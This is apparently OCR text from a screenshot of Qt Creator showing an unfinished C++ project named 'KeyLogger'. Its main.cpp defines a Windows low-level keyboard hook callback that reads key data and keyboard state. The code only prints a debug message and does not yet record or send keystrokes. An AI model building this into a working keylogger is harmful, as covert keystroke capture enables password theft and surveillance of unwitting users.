 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 33, Col: 1
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
17
18 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
19 {
20 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
21 //LPARAM is the key information
22
23 qDebug() << "Key Pressed!";
24
25 //Get the key information
26 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
27
28 wchar_t buffer[5];
29
30 //get the keyboard state
31 BYTE keyboard_state[256];
32 GetKeyboardState(keyboard_state);
33
34
35 return CallNextHookEx(hHook, nCode, wParam, lParam);
36 }
37
38 int main(int argc, char *argv[])
39 {
40 QCoreApplication a(argc, argv);
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output